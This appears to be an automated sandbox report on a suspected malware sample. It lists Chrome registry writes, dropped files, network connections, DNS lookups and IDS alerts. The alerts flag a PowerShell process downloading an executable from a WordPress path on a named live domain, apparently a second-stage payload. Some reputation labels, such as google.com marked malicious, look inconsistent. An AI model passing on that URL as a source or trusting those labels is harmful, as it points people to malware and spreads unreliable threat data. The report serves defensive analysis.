| (PID) Process: | (3340) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | write | Name: | 2520-13223768114792000 |
Value: 259 | |||
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BrowserExitCodes |
| Operation: | delete value | Name: | 1512-13197841398593750 |
Value: 0 | |||
| (PID) Process: | (2520) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
Executable files
0
Suspicious files
19
Text files
72
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\9a214ecc-ce7a-4d4f-9ded-f41abebe3dc1.tmp | — | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\000020.dbtmp | — | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF39a8ec.TMP | text | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\BudgetDatabase\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\shared_proto_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\ShaderCache\GPUCache\data_1 | — | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\data_reduction_proxy_leveldb\LOG.old~RF39a8ec.TMP | text | |
MD5:— | SHA256:— | |||
| 2520 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Feature Engagement Tracker\EventDB\LOG.old | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
13
DNS requests
10
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
884 | Powershell.exe | GET | — | 104.31.66.136:80 | http://www.aoobee.com/wp-admin/gu/ | US | — | — | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3748 | chrome.exe | 172.217.21.195:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
3748 | chrome.exe | 60.205.211.48:443 | www.scriptmarket.cn | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
3748 | chrome.exe | 172.217.16.206:443 | sb-ssl.google.com | Google Inc. | US | whitelisted |
3748 | chrome.exe | 172.217.23.100:443 | www.google.com | Google Inc. | US | whitelisted |
3748 | chrome.exe | 216.58.206.3:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
3748 | chrome.exe | 216.58.206.14:443 | safebrowsing.google.com | Google Inc. | US | whitelisted |
884 | Powershell.exe | 104.31.66.136:80 | www.aoobee.com | Cloudflare Inc | US | shared |
3748 | chrome.exe | 172.217.22.99:443 | www.gstatic.com | Google Inc. | US | whitelisted |
3748 | chrome.exe | 216.58.207.45:443 | accounts.google.com | Google Inc. | US | whitelisted |
3748 | chrome.exe | 216.58.205.238:443 | clients1.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
clientservices.googleapis.com |
| whitelisted |
www.scriptmarket.cn |
| unknown |
accounts.google.com |
| shared |
sb-ssl.google.com |
| whitelisted |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
safebrowsing.google.com |
| whitelisted |
www.aoobee.com |
| suspicious |
www.gstatic.com |
| whitelisted |
clients1.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
884 | Powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
884 | Powershell.exe | A Network Trojan was detected | AV INFO Suspicious EXE download from WordPress folder |
884 | Powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
884 | Powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |